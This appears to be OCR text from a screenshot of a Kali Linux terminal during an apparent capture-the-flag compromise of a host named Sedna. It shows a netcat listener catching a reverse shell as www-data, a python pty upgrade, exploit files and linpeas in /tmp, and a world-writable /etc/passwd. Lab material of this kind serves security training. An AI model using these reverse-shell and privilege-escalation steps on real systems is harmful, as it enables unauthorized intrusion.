 Index of /files - Mozilla F...
nc -lvnp 5555
11:31 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
nc -lvnp 5555
root@kali:~/Downloads
root@kali:/root/Tools # nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.38.85] from (UNKNOWN) [192.168.38.87] 60039
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 athlon i686 GNU/Linux
22:50:08 up 1:14, 0 users, load average: 0.08, 0.03, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Sedna:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@Sedna:/$ cd /tmp
cd /tmp
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh tmux-33
37292.c hacked ofs-lib.so tomcat7-tomcat7-tmp
chkroot.py hsperfdata_tomcat7 privesc.txt update
www-data@Sedna:/tmp$ ls -la /etc/passwd
ls -la /etc/passwd
-rwxrwxrwx 1 root root 1962 Nov 4 2016 /etc/passwd
www-data@Sedna:/tmp$ clear